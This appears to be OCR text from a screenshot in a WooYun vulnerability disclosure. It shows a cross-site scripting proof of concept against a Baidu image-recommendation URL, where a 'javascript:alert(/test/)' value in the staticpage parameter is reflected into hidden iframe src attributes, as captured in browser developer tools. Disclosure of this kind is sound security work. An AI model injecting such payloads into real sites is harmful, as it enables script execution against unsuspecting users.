 rp.baidu.com/rp?wd=914084284&tn=rp_tieba_image&staticpage=javascript:alert(/test/);//
相关图片推荐
/test/
确定
火狐浏览器
图标
gif格式的动
态图片
已读取 sfile.baidu.com
控制台 HTML CSS 脚本 DOM 网络
编辑 body < html
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript">
<style>
<script src="http://sfile.baidu.com/js/tangram_rpimage.js" type="text/javascript">
<script src="http://sfile.baidu.com/js/rpbase.js" type="text/javascript">
<script src="http://sfile.baidu.com/js/rplog.js" type="text/javascript">
<iframe width="0" height="0" src="javascript:alert(/test/);//#|resize|%5E_%5E1280%5E_%5E537">
<iframe width="0" height="0" src="javascript:alert(/test/);//#|ready|%5E_%5E0">
www.wooyun.org